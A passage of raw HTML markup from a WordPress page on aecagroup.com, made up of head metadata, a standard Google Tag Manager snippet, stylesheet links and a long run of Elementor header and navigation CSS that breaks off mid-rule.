<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aecagroup.com/ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aecagroup.com/ca/wp-json/wp/v2/posts/746" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aecagroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aecagroup.com/ca/?p=746' />
<meta name="generator" content="WPML ver:4.7.3 stt:8,1,4,2;" />
<meta name="generator" content="Site Kit by Google 1.150.0" /><meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<link rel="pingback" href="https://aecagroup.com/xmlrpc.php">
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-KFCMTBQL' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://aecagroup.com/wp-content/uploads/2024/09/cropped-fav-aeca-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://aecagroup.com/wp-content/uploads/2024/09/cropped-fav-aeca-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aecagroup.com/wp-content/uploads/2024/09/cropped-fav-aeca-180x180.webp" />
<meta name="msapplication-TileImage" content="https://aecagroup.com/wp-content/uploads/2024/09/cropped-fav-aeca-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-dropdown a.wpml-ls-item-toggle:after {
	display: none;
}		</style>
		<link rel='stylesheet' id='elementor-post-1217-css' href='https://aecagroup.com/wp-content/uploads/elementor/css/post-1217.css?ver=1765743760' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://aecagroup.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744702287' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pop-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pop.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-rotate-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow-rotate.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-wobble-skew-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-wobble-skew.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-buzz-out-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-buzz-out.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-37-css' href='https://aecagroup.com/wp-content/uploads/elementor/css/post-37.css?ver=1765742756' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://aecagroup.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.28.3' type='text/css' media='all' />
</head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-746 single-format-standard wp-custom-logo wp-theme-jupiterx wp-child-theme-jupiterx-child no-js elementor-default elementor-kit-10 jupiterx-post-template-1" itemscope="itemscope" itemtype="http://schema.org/WebPage">		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFCMTBQL" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;behavior&quot;:&quot;&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><style>.elementor-1217 .elementor-element.elementor-element-2869c79e{--display:flex;--min-height:36px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:0px 0px 3px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:3px;--border-left-width:0px;border-color:#EE7F2C;--border-color:#EE7F2C;--border-radius:0px 0px 0px 0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1217 .elementor-element.elementor-element-2869c79e:not(.elementor-motion-effects-element-type-background), .elementor-1217 .elementor-element.elementor-element-2869c79e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#393939;}.elementor-1217 .elementor-element.elementor-element-3d869aff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-raven-icon .raven-icon i::before, .elementor-widget-raven-icon .raven-icon svg{color:var( --e-global-color-primary );-webkit-text-fill-color:var( --e-global-color-primary );}.elementor-widget-raven-icon .raven-icon:hover i::before, .elementor-widget-raven-icon .raven-icon:hover svg{color:var( --e-global-color-primary );-webkit-text-fill-color:var( --e-global-color-primary );}.elementor-1217 .elementor-element.elementor-element-402f44e > .elementor-widget-container{margin:1px -10px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon i::before, .elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon svg{color:#BC6D00;-webkit-text-fill-color:initial;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon i{font-size:18px;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon svg{width:18px;height:18px;}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon > i, .elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon:hover > i{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-402f44e .raven-icon-wrapper{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1217 .elementor-element.elementor-element-56e8d6b{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-c56e7be > .elementor-widget-container{margin:1px -10px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon i::before, .elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon svg{color:#BC6D00;-webkit-text-fill-color:initial;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon i{font-size:18px;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon svg{width:18px;height:18px;}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon > i, .elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon:hover > i{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-c56e7be .raven-icon-wrapper{text-align:center;}.elementor-1217 .elementor-element.elementor-element-c1f96a2{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-1f11792b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 > .elementor-widget-container{margin:1px -10px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon i::before, .elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon svg{color:#FFFFFF;-webkit-text-fill-color:initial;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon i{font-size:18px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon svg{width:18px;height:18px;}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon > i, .elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon:hover > i{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon:hover > svg{transform:rotate(0deg);}.elementor-1217 .elementor-element.elementor-element-fbdcec2 .raven-icon-wrapper{text-align:center;}.elementor-1217 .elementor-element.elementor-element-740a19a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-740a19a{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-30743237{--display:flex;--min-height:90px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E6E6E6;--border-color:#E6E6E6;box-shadow:0px 0px 10px 0px #EE7F2C inset;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-1217 .elementor-element.elementor-element-4fcc7083{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo img, .elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo svg{width:200px;}.elementor-1217 .elementor-element.elementor-element-7958709b .raven-site-logo{text-align:left;}.elementor-1217 .elementor-element.elementor-element-20abc2b2{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item span.link-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a:not(.active-link){color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li:hover > a:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) ul.submenu > li > a.raven-submenu-item span.link-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a.raven-submenu-item span.link-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.raven-submenu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.submenu > li > a.raven-submenu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a.raven-submenu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a:hover:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.submenu > li > a:hover:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a:hover:not(.active-link){color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.submenu > li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li > a.active-link{color:var( --e-global-color-accent );}
					.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile ul.raven-adnav-menu li > a span.link-label,
					.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown ul.raven-adnav-menu li > a span.link-label,
					.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.raven-adnav-menu li > a span.link-label
				{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item{color:var( --e-global-color-text );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu .raven-adnav-menu-mobile .raven-adnav-menu li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.active-link{color:var( --e-global-color-accent );}.elementor-widget-raven-advanced-nav-menu nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.active-link{color:var( --e-global-color-accent );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-horizontal ul.submenu a.raven-link-item{justify-content:flex-start;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-vertical ul.submenu a.raven-link-item{justify-content:flex-start;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-offcanvas ul.submenu a.raven-link-item{justify-content:flex-start;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile,.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown,.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas{background-color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item span.link-label{font-family:"Roboto", Sans-serif;font-weight:400;line-height:18px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item{font-size:14px;padding:0px 0px 0px 0px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item svg.sub-arrow{width:14px;height:14px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.raven-menu-item .sub-arrow svg{width:14px;height:14px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c{--menu-item-gap:36px;--menu-icon-color-normal:#666666;--menu-icon-color-hover:#666666;--menu-icon-color-active:#666666;--menu-container-width:300;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a:not(.active-link){color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li:hover > a:not(.active-link){color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) .raven-adnav-menu > li > a.active-link{color:var( --e-global-color-secondary );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) ul.submenu > li > a.raven-submenu-item span.link-label{font-family:"Inter", Sans-serif;font-size:15px;font-weight:500;line-height:18px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown):not(.raven-adnav-menu-offcanvas) ul.submenu > li > a.raven-submenu-item{padding:10px 10px 10px 10px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-vertical ul.submenu > li:not(:last-of-type){border-bottom-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.submenu-position-bottom  nav.raven-adnav-menu-main.raven-adnav-menu-horizontal ul.submenu > li:not(:last-of-type){border-bottom-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.submenu-position-top  nav.raven-adnav-menu-main.raven-adnav-menu-horizontal ul.submenu > li:not(:first-of-type){border-top-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li:not(:last-of-type){border-bottom-style:none;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li.menu-item a.raven-submenu-item{border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFEAEA;border-radius:5px 5px 5px 5px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.raven-submenu-item{color:#000000;background-color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li > a.raven-submenu-item{color:#000000;background-color:#FFFFFF;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a:hover:not(.active-link){color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li > a:hover:not(.active-link){color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main:not(.raven-adnav-menu-dropdown) ul.submenu > li > a.active-link{color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li > a.active-link{color:#BBBBBB;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile.raven-adnav-menu-side{width:300px;}main{--adnav-menu-overlay-color:#80808080;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item{padding:8px 32px 8px 32px;color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item{padding:8px 32px 8px 32px;color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-dropdown .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-dropdown .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-dropdown .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item{padding:8px 32px 8px 32px;color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-offcanvas .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-offcanvas .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-offcanvas .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-full-screen .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-full-screen .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-full-screen .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-end .raven-adnav-menu-side .raven-menu-item.has-submenu .sub-arrow{left:32px;right:100%;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-flex-start .raven-adnav-menu-side .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c.dropdown-item-align-center .raven-adnav-menu-side .raven-menu-item.has-submenu .sub-arrow{right:32px;margin-top:calc( calc( 8px - 8px ) / 2 );}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile ul.submenu > li.menu-item > a > *:first-child{margin-left:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown ul.submenu > li.menu-item > a > *:first-child{margin-left:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas ul.submenu > li.menu-item > a > *:first-child{margin-left:15px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link):hover{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-mobile .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.raven-menu-item:not(.active-link).highlighted{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-mobile .raven-adnav-menu li > a.active-link{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-dropdown .raven-adnav-menu li > a.active-link{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c nav.raven-adnav-menu-main.raven-adnav-menu-offcanvas .raven-adnav-menu li > a.active-link{color:#666666;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-toggle-button{padding:10px 10px 10px 10px;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-toggle{text-align:center;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-close-button{color:#111111;}.elementor-1217 .elementor-element.elementor-element-7aaec7c .raven-adnav-menu-close-button:hover{color:#BBBBBB;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item 